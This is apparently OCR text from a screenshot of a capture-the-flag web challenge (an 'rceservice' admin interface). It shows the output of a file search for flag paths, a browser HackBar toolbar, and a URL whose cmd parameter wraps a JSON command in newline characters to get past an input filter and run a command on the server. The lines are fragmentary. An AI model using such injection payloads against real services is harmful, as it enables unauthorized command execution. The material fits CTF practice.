 Web Adminstration Interface
Attempting to run command:
/home/rceservice/flag /proc/sys/kernel/acpi_video_flags /proc/sys/net/ipv4/fib_notify_on_flag_change /proc/sys/net/ipv6/fib_notify_on_flag_change /proc/k
/sys/devices/platform/serial8250/tty/ttyS6/flags /sys/devices/platform/serial8250/tty/ttyS23/flags /sys/devices/platform/serial8250/tty/ttyS13/flags /sys/dev
/sys/devices/platform/serial8250/tty/ttyS21/flags /sys/devices/platform/serial8250/tty/ttyS11/flags /sys/devices/platform/serial8250/tty/ttyS2/flags /sys/dev
/sys/devices/platform/serial8250/tty/ttyS9/flags /sys/devices/platform/serial8250/tty/ttyS26/flags /sys/devices/platform/serial8250/tty/ttyS16/flags /sys/dev
/sys/devices/platform/serial8250/tty/ttyS14/flags /sys/devices/platform/serial8250/tty/ttyS5/flags /sys/devices/platform/serial8250/tty/ttyS22/flags /sys/dev
/sys/devices/platform/serial8250/tty/ttyS3/flags /sys/devices/platform/serial8250/tty/ttyS20/flags /sys/devices/platform/serial8250/tty/ttyS10/flags /sys/dev
/sys/devices/platform/serial8250/tty/ttyS19/flags /sys/devices/platform/serial8250/tty/ttyS27/flags /sys/devices/platform/serial8250/tty/ttyS17/flags /sys/de
/sys/devices/virtual/net/lo/flags /sys/devices/virtual/net/eth0/flags /sys/module/scsi_mod/parameters/default_dev_flags /usr/lib/x86_64-linux-gnu/perl/5.28
gnu/asm/processor-flags.h /usr/include/x86_64-linux-gnu/bits/waitflags.h /usr/include/x86_64-linux-gnu/bits/ss_flags.h /usr/include/linux/kernel-page-flag
/usr/share/dpkg/buildflags.mk /usr/bin/dpkg-buildflags
Enter command as JSON:
元素 控制台 源代码/来源 网络 性能 内存 应用 隐私与安全 Lighthouse 记录器 Redux HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM
URL
http://3bc7ea55-4fd0-4a18-aad6-edc056fd916c.node5.buuoj.cn:81/?cmd=%0a%0a{"cmd":"/usr/bin/find / -name '*flag*'"}%0a%0a